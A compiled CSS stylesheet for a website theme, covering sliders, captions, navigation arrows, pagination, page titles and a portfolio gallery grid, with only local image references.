.swiper-slide-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -1;
  top: 0;
  left: 0;
}

.yt-bg-player .inlinePlayButton,
.yt-bg-player .loading {
  display: none !important;
}

.slider-element .container,
.slider-element .container-fuild {
  position: relative;
  height: 100%;
}

.slider-element.canvas-slider .swiper-slide img {
  width: 100%;
}

.slider-element.canvas-slider a {
  display: block;
  height: 100%;
}

.swiper-pagination {
  position: absolute;
  width: 100%;
  z-index: 20;
  margin: 0;
  top: auto;
  bottom: 20px !important;
  text-align: center;
  line-height: 1;
}

.swiper-pagination span {
  display: inline-block;
  cursor: pointer;
  width: 10px;
  height: 10px;
  margin: 0 4px;
  opacity: 1;
  background-color: transparent;
  border: 1px solid var(--color-bg-white);
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.swiper-pagination span:hover, .swiper-pagination span.swiper-pagination-bullet-active {
  background-color: var(--color-bg-white) !important;
}

/* Video Overlay
-----------------------------------------------------------------*/
.video-wrap {
  overflow: hidden;
  width: 100%;
  position: relative;
}

.video-wrap video {
  position: relative;
  z-index: 1;
  opacity: 1;
  width: 100%;
  -webkit-transition: opacity 0.3s 1s ease;
  transition: opacity 0.3s 1s ease;
  /*min-width: 100%;
		min-height: 100%;
		top: 50%;
		transform: translateY(-50%);*/
}

body:not(.has-plugin-html5video) .video-wrap video {
  opacity: 0;
}

.video-overlay,
.video-placeholder {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 5;
  background: transparent url("images/grid.png") repeat;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-backface-visibility: hidden;
}

.video-placeholder {
  z-index: 4;
  background-repeat: no-repeat !important;
}

/* Slider Caption
-----------------------------------------------------------------*/
.slider-caption,
.flex-caption {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  height: 100%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-flow: column;
          flex-flow: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  z-index: 20;
  max-width: 550px;
  color: #eee;
  font-size: 300;
  font-weight: 300;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
  -webkit-transition: top 0.3s ease;
  transition: top 0.3s ease;
}

.slider-caption:not(.dark),
.slider-caption:not(.dark) h2,
.slider-caption:not(.dark) .h2 {
  color: #2f3434;
  text-shadow: none;
}

.slider-caption h2, .slider-caption .h2 {
  font-size: 2.5rem;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 12px;
  color: var(--color-bg-white);
}

@media (max-width: 767.98px) {
  .slider-caption h2, .slider-caption .h2 {
    font-size: 5.5vw;
  }
}

.slider-caption h2::after, .slider-caption .h2::after {
  content: "";
  position: absolute;
  width: 100px;
  height: 3px;
  background-color: var(--color-bg-white);
  border-radius: 2px;
  bottom: -22px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.slider-caption p {
  color: var(--color-bg-white);
  margin-top: 30px;
  margin-bottom: 10px;
  font-size: 1.15rem;
}

@media (max-width: 767.98px) {
  .slider-caption p {
    font-size: 3.6vw;
  }
}

.slider-caption .button {
  border: 1px solid var(--color-bg-white);
}

.slider-caption .button span {
  color: var(--color-primary);
}

.slider-caption .button:hover {
  background-color: transparent;
}

.slider-caption .button:hover span {
  color: var(--color-bg-white);
}

.slider-caption.slider-caption-right {
  margin-left: auto;
}

.slider-caption.slider-caption-center {
  position: relative;
  max-width: 800px;
  text-align: center;
  margin: 0 auto;
  left: 0;
  right: 0;
}

.slider-caption-bg {
  padding: 5px 12px;
  border-radius: 2px;
  background-color: rgba(0, 0, 0, 0.6);
  top: auto;
  bottom: 50px;
  left: 50px;
}

.slider-caption-bg.slider-caption-bg-light {
  background-color: rgba(255, 255, 255, 0.8);
  color: var(--color-text-secondary);
  font-weight: 400;
  text-shadow: none;
}

.slider-caption-top-left {
  top: 50px;
  bottom: auto;
}

.slider-caption-top-right {
  top: 50px;
  bottom: auto;
  left: auto;
  right: 50px;
}

.slider-caption-bottom-right {
  left: auto;
  right: 50px;
}

/* Slider Arrows
-----------------------------------------------------------------*/
.slider-element .owl-carousel {
  margin: 0;
}

.slider-arrow-left,
.slider-arrow-right,
.flex-prev,
.flex-next,
.slider-arrow-top-sm,
.slider-arrow-bottom-sm {
  position: absolute;
  cursor: pointer;
  z-index: 10;
  top: 50%;
  left: 0;
  background-color: rgba(0, 0, 0, 0.3);
  width: 52px;
  height: 52px;
  border: 0;
  border-radius: 0 3px 3px 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}

.slider-arrow-top-sm,
.slider-arrow-bottom-sm {
  top: auto;
  bottom: 57px;
  left: auto;
  right: 20px;
  margin: 0;
  width: 32px;
  height: 32px;
  border-radius: 3px 3px 0 0;
}

.slider-arrow-bottom-sm {
  bottom: 20px;
  border-radius: 0 0 3px 3px;
}

.fslider[data-thumbs="true"] .flex-prev,
.fslider[data-thumbs="true"] .flex-next {
  margin-top: -20px;
}

.slider-arrow-right,
.slider-element .owl-next,
.flex-next {
  left: auto;
  right: 0;
  border-radius: 3px 0 0 3px;
}

.slider-arrow-left i,
.slider-arrow-right i,
.flex-prev i,
.flex-next i,
.slider-arrow-top-sm i,
.slider-arrow-bottom-sm i {
  line-height: 50px;
  width: 100%;
  height: 100%;
  color: #ddd;
  color: rgba(255, 255, 255, 0.8);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  font-size: 34px;
  text-align: center;
  -webkit-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}

.slider-arrow-top-sm i,
.slider-arrow-bottom-sm i {
  width: 32px;
  height: 32px;
  margin: 0;
  line-height: 30px;
  font-size: 18px;
  color: var(--color-bg-white);
}

.slider-element .owl-prev i {
  margin-left: 0;
}

.slider-element .owl-next i {
  margin-right: 4px;
}

.slider-arrow-left:hover,
.slider-arrow-right:hover,
.flex-prev:hover,
.flex-next:hover,
.slider-arrow-top-sm:hover,
.slider-arrow-bottom-sm:hover {
  background-color: rgba(0, 0, 0, 0.6) !important;
}

/* SlideViw More
-----------------------------------------------------------------*/
.slider-more {
  position: absolute;
  opacity: 1;
  bottom: 24px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  text-align: center;
  color: rgba(255, 255, 255, 0.8);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
  font-size: 18px;
  font-weight: 400;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  z-index: 20;
}

.slider-more span {
  margin-bottom: 6px;
}

.slider-more:hover {
  color: rgba(255, 255, 255, 0.8);
}

/* Slide Number
-----------------------------------------------------------------*/
.slide-number {
  position: absolute;
  opacity: 0;
  top: auto;
  left: 20px;
  bottom: 20px;
  z-index: 20;
  width: 36px;
  height: 40px;
  text-align: center;
  color: rgba(255, 255, 255, 0.8);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
  font-size: 18px;
  font-weight: 300;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.slider-element:hover .slide-number {
  opacity: 1;
}

.slide-number-current,
.slide-number-total {
  position: absolute;
  line-height: 1;
  top: 5px;
  left: 0;
}

.slide-number-total {
  top: auto;
  bottom: 5px;
  left: auto;
  right: 0;
}

.slide-number span {
  display: block;
  font-size: 32px;
  line-height: 40px;
}

/* Pagination
-----------------------------------------------------------------*/
.slider-element .owl-dots {
  position: absolute;
  width: 100%;
  z-index: 20;
  margin: 0;
  top: auto;
  bottom: 15px;
}

.slider-element .owl-dots button {
  width: 0.625rem;
  height: 0.625rem;
  margin: 0 3px;
  opacity: 1 !important;
  background-color: transparent !important;
  border: 1px solid rgba(0, 0, 0, 0.2);
}

.slider-element .owl-dots .owl-dot.active,
.slider-element .owl-dots .owl-dot:hover {
  background-color: var(--color-bg-white) !important;
}

/* Flex Slider - Navigation
-----------------------------------------------------------------*/
.nav-offset .flex-prev,
.nav-offset .flex-next {
  border-radius: 3px;
}

.nav-offset .flex-prev {
  left: 20px;
}

.nav-offset .flex-next {
  right: 20px;
}

.nav-circle .flex-prev,
.nav-circle .flex-next {
  border-radius: 50%;
}

.nav-solid .flex-prev,
.nav-solid .flex-next {
  opacity: 1;
  background-color: var(--color-bg-white);
}

.nav-solid .flex-prev:hover,
.nav-solid .flex-next:hover {
  background-color: #333 !important;
}

.nav-solid .flex-prev:not(:hover) i,
.nav-solid .flex-next:not(:hover) i {
  color: #444;
  text-shadow: none;
}

.nav-size-sm .flex-prev,
.nav-size-sm .flex-next {
  width: 32px;
  height: 32px;
}

.nav-size-sm .flex-prev i,
.nav-size-sm .flex-next i {
  line-height: 32px;
  font-size: 1.5rem;
}

.fslider[class*="nav-pos-"] .flex-prev,
.fslider[class*="nav-pos-"] .flex-next {
  position: relative;
  display: block;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 5px;
  -webkit-transform: none;
          transform: none;
}

.fslider.nav-size-sm[class*="nav-pos-"] .flex-prev,
.fslider.nav-size-sm[class*="nav-pos-"] .flex-next {
  margin: 0 3px;
}

.fslider[class*="nav-pos-"] .flex-direction-nav {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: absolute;
  width: 100%;
}

.nav-pos-top .flex-direction-nav,
.nav-pos-top-left .flex-direction-nav,
.nav-pos-top-right .flex-direction-nav {
  top: 20px;
  left: 0;
}

.nav-pos-bottom .flex-direction-nav,
.nav-pos-bottom-left .flex-direction-nav,
.nav-pos-bottom-right .flex-direction-nav {
  top: auto;
  bottom: 20px;
}

.nav-pos-top-left .flex-direction-nav,
.nav-pos-bottom-left .flex-direction-nav {
  width: auto !important;
  left: 16px;
}

.nav-pos-top-right .flex-direction-nav,
.nav-pos-bottom-right .flex-direction-nav {
  width: auto !important;
  left: auto;
  right: 16px;
}

/* Flex Slider - Pagination & Thumbs
-----------------------------------------------------------------*/
.fslider[data-animation="fade"][data-thumbs="true"] .flexslider,
.fslider.testimonial[data-animation="fade"] .flexslider {
  height: auto !important;
}

.flex-control-nav {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  position: absolute;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: auto;
  z-index: 10;
  text-align: center;
  top: 14px;
  right: 10px;
  margin: 0;
}

.flex-control-nav li {
  display: block;
  margin: 0 3px;
  width: 0.625rem;
  height: 0.625rem;
}

.flex-control-nav li a {
  display: block;
  cursor: pointer;
  text-indent: -9999px;
  width: 100% !important;
  height: 100% !important;
  border: 1px solid var(--color-bg-white);
  color: transparent;
  border-radius: 50%;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.flex-control-nav li:hover a,
.flex-control-nav li a.flex-active {
  background-color: var(--color-bg-white);
}

.control-solid .flex-control-nav li a {
  border: none;
  background-color: var(--color-bg-white);
}

.control-solid .flex-control-nav li:hover a,
.control-solid .flex-control-nav li a.flex-active {
  background-color: var(--color-primary);
}

.control-square .flex-control-nav li a {
  border-radius: 3px;
}

.control-diamond .flex-control-nav li a {
  border-radius: 3px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

/* Flex Slider: Pagination Positions
-----------------------------------------------------------------*/
.control-offset-lg .flex-control-nav {
  top: 24px;
  right: 20px;
}

.control-pos-top-left .flex-control-nav,
.control-pos-bottom-left .flex-control-nav {
  left: 10px;
  right: auto;
}

.control-offset-lg.control-pos-top-left .flex-control-nav,
.control-offset-lg.control-pos-bottom-left .flex-control-nav {
  left: 20px;
}

.control-pos-bottom-right .flex-control-nav,
.control-pos-bottom-left .flex-control-nav,
.control-pos-bottom .flex-control-nav,
.control-pos-bottom .flex-control-nav {
  top: auto;
  bottom: 14px;
}

.control-offset-lg.control-pos-bottom-right .flex-control-nav,
.control-offset-lg.control-pos-bottom-left .flex-control-nav,
.control-offset-lg.control-pos-bottom .flex-control-nav,
.control-offset-lg.control-pos-bottom .flex-control-nav {
  bottom: 24px;
}

.control-pos-bottom .flex-control-nav,
.control-pos-bottom .flex-control-nav,
.control-pos-top .flex-control-nav,
.control-pos-top .flex-control-nav {
  width: 100%;
  right: 0;
}

.control-size-lg .flex-control-nav li {
  width: 0.9325rem;
  height: 0.9325rem;
  margin: 0 5px;
}

/* Flex Slider: Thumbs
-----------------------------------------------------------------*/
.flex-control-nav.flex-control-thumbs {
  position: relative;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
  top: 0;
  left: 0;
  right: 0;
  margin: -2px 0;
  height: auto;
}

.flex-control-nav.flex-control-thumbs li {
  margin: 0 2px 2px 0;
}

.flex-control-nav.flex-control-thumbs li img {
  cursor: pointer;
  text-indent: -9999px;
  border: 0;
  border-radius: 0;
  margin: 0;
  opacity: 0.5;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.flex-control-nav.flex-control-thumbs li,
.flex-control-nav.flex-control-thumbs li img {
  display: block;
  width: 100px !important;
  height: auto !important;
}

.flex-control-nav.flex-control-thumbs li:hover img,
.flex-control-nav.flex-control-thumbs li img.flex-active {
  border-width: 0;
  opacity: 1;
}

/* FlexSlider: Thumbs - Flexible
-----------------------------------------------------------------*/
.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs {
  margin: -2px 0;
  height: auto;
}

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  height: auto !important;
  margin: 0;
  padding: 0 2px 2px 0;
}

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li img {
  width: 100% !important;
  height: auto !important;
}

/* FlexSlider: Thumbs - Flexible
-----------------------------------------------------------------*/
.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs {
  margin: 2px -2px -2px 0;
  height: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  max-width: 100%;
  height: auto !important;
  margin: 0;
  padding: 0 2px 2px 0;
}

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li {
  width: 25% !important;
}

.fslider.flex-thumb-grid.grid-3 .flex-control-nav.flex-control-thumbs li {
  width: 33.333333% !important;
}

.fslider.flex-thumb-grid.grid-5 .flex-control-nav.flex-control-thumbs li {
  width: 20% !important;
}

.fslider.flex-thumb-grid.grid-6 .flex-control-nav.flex-control-thumbs li {
  width: 16.666666% !important;
}

.fslider.flex-thumb-grid.grid-8 .flex-control-nav.flex-control-thumbs li {
  width: 12.5% !important;
}

.fslider.flex-thumb-grid.grid-10 .flex-control-nav.flex-control-thumbs li {
  width: 10% !important;
}

.fslider.flex-thumb-grid.grid-12 .flex-control-nav.flex-control-thumbs li {
  width: 8.333333% !important;
}

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li img {
  width: 100% !important;
  height: auto !important;
}

@-webkit-keyframes move {
  0% {
    -webkit-transform-origin: bottom left;
    transform-origin: bottom left;
    transform: scale(1);
    -ms-transform: scale(1);
    /* IE 9 */
    -webkit-transform: scale(1);
    /* Safari and Chrome */
    -o-transform: scale(1);
    /* Opera */
    -moz-transform: scale(1);
    /* Firefox */
  }
  100% {
    transform: scale(1.2);
    -ms-transform: scale(1.2);
    /* IE 9 */
    -webkit-transform: scale(1.2);
    /* Safari and Chrome */
    -o-transform: scale(1.2);
    /* Opera */
    -moz-transform: scale(1.2);
    /* Firefox */
  }
}

@keyframes move {
  0% {
    -webkit-transform-origin: bottom left;
    transform-origin: bottom left;
    transform: scale(1);
    -ms-transform: scale(1);
    /* IE 9 */
    -webkit-transform: scale(1);
    /* Safari and Chrome */
    -o-transform: scale(1);
    /* Opera */
    -moz-transform: scale(1);
    /* Firefox */
  }
  100% {
    transform: scale(1.2);
    -ms-transform: scale(1.2);
    /* IE 9 */
    -webkit-transform: scale(1.2);
    /* Safari and Chrome */
    -o-transform: scale(1.2);
    /* Opera */
    -moz-transform: scale(1.2);
    /* Firefox */
  }
}

/* ----------------------------------------------------------------

	pagetitle.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Page Title
-----------------------------------------------------------------*/
#page-title {
  position: relative;
  padding: 2rem 0;
}

@media (max-width: 575.98px) {
  #page-title {
    padding: 2rem 0;
    text-align: center;
  }
}

#page-title .container {
  position: relative;
}

#page-title h1, #page-title .h1 {
  padding: 0;
  margin: 0;
  line-height: 1;
  font-weight: 600;
  letter-spacing: 1px;
  color: #3f4646;
  font-size: 2rem;
  text-transform: uppercase;
}

@media (max-width: 575.98px) {
  #page-title h1, #page-title .h1 {
    line-height: 1.5;
    font-size: calc(1rem + 2vw);
  }
}

/* #page-title span {
  display: block;
  margin-top: 10px;
  font-weight: 300;
  color: #777;
  font-size: 18px;
} */

#page-title .breadcrumb {
  /* position: absolute !important; */
  /* width: auto !important;
  top: 50% !important;
  right: auto !important;
  left: 15px !important; */
  margin: 0 !important;
  background-color: transparent !important;
  padding: 0 !important;
  font-size: 90%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

#page-title .breadcrumb a {
  color: #555;
}

#page-title .breadcrumb a a:hover {
  color: var(--color-primary);
}

#page-title .breadcrumb i {
  width: auto !important;
}

@media (max-width: 575.98px) {
  #page-title .breadcrumb {
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    right: 0 !important;
    margin: 20px 0 0 !important;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

#page-title.page-title {
  /* Page Title - Right Aligned
	-----------------------------------------------------------------*/
  /* Page Title - Center Aligned
	-----------------------------------------------------------------*/
  /* Page Title - Background Pattern
	-----------------------------------------------------------------*/
  /* Page Title - Parallax Background
	-----------------------------------------------------------------*/
  /* Page Title - Mini
	-----------------------------------------------------------------*/
  /* Page Title - No Background
	-----------------------------------------------------------------*/
  /* Page Title - Video
	-----------------------------------------------------------------*/
}

#page-title.page-title-dark {
  background-color: #333;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1) !important;
  border-bottom: none;
}

#page-title.page-title-dark h1, #page-title.page-title-dark .h1 {
  color: rgba(255, 255, 255, 0.9) !important;
}

#page-title.page-title-dark span {
  color: rgba(255, 255, 255, 0.7) !important;
}

#page-title.page-title-dark .breadcrumb > .active {
  color: rgba(255, 255, 255, 0.6);
}

#page-title.page-title-dark .breadcrumb a {
  color: rgba(255, 255, 255, 0.8);
}

#page-title.page-title-dark .breadcrumb a:hover {
  color: rgba(255, 255, 255, 0.95);
}

#page-title.page-title-dark .breadcrumb-item + .breadcrumb-item::before {
  color: #ccc;
}

#page-title.page-title-right {
  text-align: right;
}

#page-title.page-title-right .breadcrumb {
  left: 15px !important;
  right: auto !important;
}

#page-title.page-title-center {
  text-align: center;
}

#page-title.page-title-center span {
  max-width: 700px;
  margin-left: auto;
  margin-right: auto;
}

#page-title.page-title-center .breadcrumb {
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  right: 0 !important;
  margin: 20px 0 0 !important;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

#page-title.page-title-pattern {
  background-image: url("images/pattern.png");
  background-repeat: repeat;
  background-attachment: fixed;
}

#page-title.page-title-parallax {
  padding: 6.25rem 0;
  text-shadow: none;
  border-bottom: none;
  background-color: transparent;
  background-image: url("images/parallax/parallax-bg.jpg");
  background-attachment: fixed;
  background-position: 50% 0;
  background-repeat: no-repeat;
}

#page-title.page-title-parallax h1, #page-title.page-title-parallax .h1 {
  font-size: 40px;
  font-weight: 600;
  letter-spacing: 2px;
}

#page-title.page-title-parallax span {
  font-size: 1.25rem;
}

@media (max-width: 575.98px) {
  #page-title.page-title-parallax span {
    font-size: 1rem;
  }
}

#page-title.page-title-parallax .breadcrumb {
  font-size: 0.875rem;
}

.transparent-header + #page-title.page-title-parallax .breadcrumb {
  margin-top: 35px !important;
}

#page-title.page-title-mini {
  padding: 30px 0;
}

#page-title.page-title-mini h1, #page-title.page-title-mini .h1 {
  font-weight: 600;
  font-size: 18px;
  color: var(--color-text-secondary);
}

#page-title.page-title-mini span {
  display: none;
}

#page-title.page-title-nobg {
  background: transparent !important;
  border-bottom: 1px solid var(--color-border-lighter);
}

#page-title.page-title-video {
  background: none;
  position: relative;
  overflow: hidden;
}

#page-title.page-title-video .container {
  z-index: 3;
}

#page-title.page-title-video .video-wrap {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

#page-title.page-title-video .video-wrap video {
  width: 100%;
}

@media (max-width: 575.98px) {
  #page-title #portfolio-navigation,
  #portfolio-ajax-title #portfolio-navigation {
    position: relative;
    top: 0;
    left: 0;
    margin: 15px auto 0;
  }
}

/* ----------------------------------------------------------------

	content.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Content
-----------------------------------------------------------------*/
[class*="col-"]:not([class*="sticky-"]):not([class*="position-"]) {
  position: relative;
}

#content {
  position: relative;
  background-color: var(--color-bg-white);
}

#content p {
  line-height: 1.8;
}

#content .content-wrap {
  position: relative;
  padding: 0px 0;
  overflow: hidden;
}

#content .container {
  position: relative;
}

.grid-container,
.grid-inner {
  position: relative;
  overflow: hidden;
  will-change: transform;
}

.grid-inner {
  width: 100%;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

body:not(.device-touch) .grid-container {
  -webkit-transition: height .4s ease;
  transition: height .4s ease;
}

/* ----------------------------------------------------------------

	portfolio.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Portfolio
-----------------------------------------------------------------*/
/* Grid - Filter
-----------------------------------------------------------------*/
.grid-filter {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
  margin-bottom: 3.5rem;
  list-style: none;
  /* Grid - Filter: Style 2
	-----------------------------------------------------------------*/
  /* Grid - Filter: Style 3
	-----------------------------------------------------------------*/
  /* Portfolio - Filter: Style 4
	-----------------------------------------------------------------*/
}

@media (min-width: 768px) {
  .grid-filter {
    border: 1px solid rgba(0, 0, 0, 0.07);
    border-radius: 4px;
  }
}

.grid-filter-wrap {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.grid-filter li {
  position: relative;
  width: 50%;
}

@media (min-width: 576px) {
  .grid-filter li {
    width: 33.33333%;
  }
}

@media (min-width: 768px) {
  .grid-filter li {
    width: auto;
  }
}

.grid-filter li a {
  display: block;
  position: relative;
  padding: 10px 20px;
  font-size: 0.9375rem;
  color: #666;
  text-align: center;
  border-radius: 2px;
}

@media (min-width: 768px) {
  .grid-filter li a {
    border-left: 1px solid rgba(0, 0, 0, 0.07);
    border-radius: 0;
  }
  .bothsidebar .grid-filter li a {
    padding: 12px 14px;
  }
}

.grid-filter li a:hover {
  color: var(--color-primary);
}

.grid-filter li.activeFilter a {
  color: var(--color-bg-white);
  background-color: var(--color-primary);
  margin: 0;
  font-weight: bold;
}

@media (min-width: 768px) {
  .grid-filter li.activeFilter a {
    margin: -1px 0;
    padding-top: 11px;
    padding-bottom: 11px;
  }
  .bothsidebar .grid-filter li.activeFilter a {
    padding: 13px 18px;
  }
}

@media (min-width: 768px) {
  .grid-filter li:first-child a {
    border-left: none;
    border-radius: 4px 0 0 4px;
  }
  .grid-filter li:last-child a {
    border-radius: 0 4px 4px 0;
  }
}

.grid-filter.style-2, .grid-filter.style-3, .grid-filter.style-4 {
  border: none;
  border-radius: 0;
  margin-bottom: 2.75rem;
}

.grid-filter.style-2 li, .grid-filter.style-3 li, .grid-filter.style-4 li {
  margin-bottom: 0.75rem;
}

.grid-filter.style-2 li a, .grid-filter.style-3 li a, .grid-filter.style-4 li a {
  padding-top: 9px;
  padding-bottom: 9px;
  border-radius: 22px;
  border: none;
}

.grid-filter.style-2 li.activeFilter a {
  color: var(--color-bg-white) !important;
  margin: 0;
}

@media (min-width: 768px) {
  .grid-filter.style-2 li:not(:first-child), .grid-filter.style-3 li:not(:first-child) {
    margin-left: 0.75rem;
  }
}

.grid-filter.style-3 li a {
  border: 1px solid transparent;
}

.grid-filter.style-3 li.activeFilter a {
  color: var(--color-primary) !important;
  border-color: var(--color-primary);
  background-color: transparent;
  margin: 0;
}

@media (min-width: 768px) {
  .grid-filter.style-4 li:not(:first-child) {
    margin-left: 30px;
  }
}

.grid-filter.style-4 li a {
  padding: 13px 5px;
  border-radius: 0;
}

.grid-filter.style-4 li a::after {
  content: "";
  position: absolute;
  top: auto;
  bottom: 0;
  left: 50%;
  width: 0;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.grid-filter.style-4 li.activeFilter a {
  color: var(--color-text-secondary) !important;
  background-color: transparent;
  margin: 0;
}

.grid-filter.style-4 li.activeFilter a::after {
  width: 100%;
  left: 0%;
  background-color: var(--color-primary);
}

/* Portfolio - Shuffle Icon
-----------------------------------------------------------------*/
.grid-shuffle {
  width: 42px;
  height: 42px;
  border: 1px solid rgba(0, 0, 0, 0.07);
  font-size: 16px;
  text-align: center;
  line-height: 40px;
  color: #3f4646;
  cursor: pointer;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.grid-shuffle:hover {
  background-color: var(--color-primary);
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

/* Portfolio - Items
-----------------------------------------------------------------*/
.gallery {
  position: relative;
  margin-bottom: 40px;
}

.gallery-item {
  position: relative;
}

.gallery-reveal .gallery-item {
  overflow: hidden;
}

.gallery-item .gallery-image {
  position: relative;
  overflow: hidden;
}

.gallery-item .gallery-image,
.gallery-item .gallery-image > a,
.gallery-item .gallery-image img {
  display: block;
  width: 100%;
  height: auto;
}

.gallery-rounded .gallery-image {
  border-radius: 5px;
  overflow: hidden;
}

body:not(.device-touch) .gallery {
  -webkit-transition: height 0.4s linear;
  transition: height 0.4s linear;
}

@media (min-width: 768px) {
  .gallery-reveal .gallery-image img,
  .gallery-reveal .bg-overlay {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
}

/* Portfolio - Item Title
-----------------------------------------------------------------*/
.gallery-desc {
  position: relative;
  z-index: 6;
  padding: 20px 5px;
}

.gallery-desc h3, .gallery-desc .h3 {
  margin: 0;
  padding: 0;
  font-size: 1.25rem;
  color: var(--color-bg-white);
}

.col-md-9 .gallery-desc h3, .col-md-9 .gallery-desc .h3 {
  font-size: 1.125rem;
}

.gallery-desc h3 a, .gallery-desc .h3 a {
  color: #2f3434;
}

.gallery-desc h3 a:hover, .gallery-desc .h3 a:hover {
  color: var(--color-primary);
}

.gallery-desc span {
  display: block;
}

.col-md-9 .gallery-desc span {
  font-size: 0.875rem;
}

.gallery-desc span,
.gallery-desc span a {
  color: var(--color-primary);
}

.gallery-desc span a:hover {
  color: #000;
}

.desc-lg .gallery-desc {
  padding: 20px 8px;
}

.desc-lg .gallery-desc h3, .desc-lg .gallery-desc .h3 {
  font-size: 1.5rem;
}

.desc-lg .gallery-desc span {
  font-size: 110%;
}

.desc-sm .gallery-desc {
  padding: 0.75rem 5px;
}

.desc-sm .gallery-desc h3, .desc-sm .gallery-desc .h3 {
  font-size: 1rem;
}

.desc-sm .gallery-desc span {
  font-size: 90%;
}

.gallery.g-0 .gallery-desc {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.desc-sm.g-0 .gallery-desc {
  padding-left: -4.25rem;
  padding-right: -4.25rem;
}

.gallery-reveal .gallery-desc {
  background-color: var(--color-bg-white);
  top: -100%;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}

@media (min-width: 768px) {
  .gallery-reveal .gallery-desc {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
}

@media (max-width: 575.98px) {
  .gallery-reveal .gallery-desc {
    display: none !important;
  }
}

.gallery-reveal .gallery-item:hover .gallery-desc {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.gallery-reveal .gallery-item:hover .gallery-image img,
.gallery-reveal .gallery-item:hover .bg-overlay {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

@media (min-width: 768px) {
  .gallery-reveal .gallery-item:hover .gallery-image img,
  .gallery-reveal .gallery-item:hover .bg-overlay {
    -webkit-transform: translateY(-15%);
    transform: translateY(-15%);
  }
}

/* Portfolio - Parallax
-----------------------------------------------------------------*/
.gallery-parallax .gallery-image {
  height: 60vh;
  background-attachment: fixed;
}

@media (min-width: 992px) {
  .gallery-parallax .gallery-image {
    height: 500px;
  }
}

